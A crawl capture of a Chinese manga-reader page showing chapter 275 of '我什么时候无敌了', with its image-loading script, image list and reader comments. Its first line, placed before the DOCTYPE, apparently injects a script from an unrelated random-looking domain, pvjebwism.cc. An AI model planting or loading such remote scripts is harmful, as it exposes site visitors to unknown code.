

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/83058-1-277.html
body_size: 5160
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>275 包你马到成功--我什么时候无敌了最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="275 包你马到成功,我什么时候无敌了最新漫画章节在线观看,我什么时候无敌了最新漫画,我什么时候无敌了最新章节,我什么时候无敌了漫画" />
    <meta name="description" content="雷电漫画网提供 我什么时候无敌了 漫画最新章节-- 275 包你马到成功," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    275 包你马到成功		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/83058-1-276.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/83058.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/83058-1-278.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/83058-1-276.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/83058.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/83058-1-278.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img2.manga8.xyz/bzmh/txt/8755/277.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            剧情挺好的，化工也挺好，希望出第二季。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            突然觉得“夜路走多了，总会遇到鬼” 这句话很适合晴莲花跟她的经纪人，祝她们一直见👻去吧
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            爷爷的实力应该可以以一敌三
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            看耳朵！门牙就是老鼠精了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            徐年因眼睛受伤，失血过多，流血而死主角死全剧终
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            投多点月票就是在帮作者。快来一波。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            彩蛋很不错，很怀旧，卡卡罗特很怀念
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            有人知道那瓶加珠子的是什么吗？某种饮料？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我看了个心态崩坏了，浪费我的永久卷，可恶
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊，这个男人就是长在了我的xp上啊！！！好可
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            由于后辈不争气，死不瞑目被死活了？这是什么鬼脑回路？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            高手来了，感觉这人身份不简单
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            《灯泡星球》更新了，第17话 数字货币～
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            今天1月21日了必须更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            用了大约半个月的时间断断续续看完了，不管以后是周更还是月更，只要不是年更，以后月票就都给你了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            那个别忘了，你穿的是裙子啊。骑车小心点儿。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            是母爱啊呜呜呜呜(┯_┯)
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            非常非常喜欢，好看哦，嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻嘻
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            他们口中说的那三个王子，对，是我眼睛瞎还是他们眼睛瞎讲的个个死里把丑<br>我什么时候无敌了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            在追第二部的时候，跑过来看了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            一次又一次的假期都过去了，可是还是没有等到作者下一次的更新！😭😭
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            剧情做的很热血，我很喜欢这个漫画。也希望作者可以越做越好。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            听说点赞的老用户可以取消
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            之前不知道是太一真水非得到死了一遍了才知道
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我感觉系统早晚要害死主角
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我网络的问题吗，怎么没有评论？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            要是便宜点，观看人数能超很多<br>我什么时候无敌了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            什么时候更新？作者你死了吗？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这女主手撕绿茶白莲花肯定不错
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我靠!原cp都没什么发展先，副cp先好上了!
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            作者能不能搞借阅卷呀？你这样赚不了钱，而且看的人又少，你一章这么点真的不配永久卷
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            天哪鼻血都要出来了！啊啊啊啊啊！！！！
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img2.manga8.xyz/bzmh/txt/8755/277.txt
body_size: 16
content:
show('<p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/1.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/2.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/3.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/4.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/5.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/6.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/7.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/8.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/9.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/10.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/11.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/12.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/13.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/14.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/15.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/16.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/17.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/18.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/19.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/20.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/21.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/22.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/23.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/24.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/25.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/26.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/27.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/28.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/29.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/30.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/31.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/32.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/33.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/34.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/35.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/36.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/37.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/38.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/39.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/40.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/41.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/42.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/43.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/44.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/8755/277/45.jpg"></p>')